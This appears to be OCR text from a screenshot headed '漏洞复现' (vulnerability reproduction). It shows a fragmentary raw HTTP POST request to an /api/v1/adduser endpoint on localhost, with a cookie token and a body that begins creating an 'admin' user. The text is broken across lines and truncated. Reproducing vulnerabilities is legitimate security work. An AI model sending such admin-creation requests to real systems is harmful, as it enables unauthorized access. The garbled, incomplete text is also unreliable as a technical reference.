
漏洞复现
POST /api/v1/adduser HTTP/
1
Host: 
127.0
.
0.1
User-Agent: Mozilla/
5.0
(
Wi
Accept: text/html,applicati
Accept-Language: zh-CN,zh;q
Accept-Encoding: gzip, defl
Connection: close
Cookie: token=RCetmLH4R; SE
Upgrade-Insecure-Requests: 
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?
1
If
-Modified-Since: Fri, 
21
 
Priority: u=
0
, i
Content-Type: application/x
Content-Length: 
76
name=admin&username=admin&p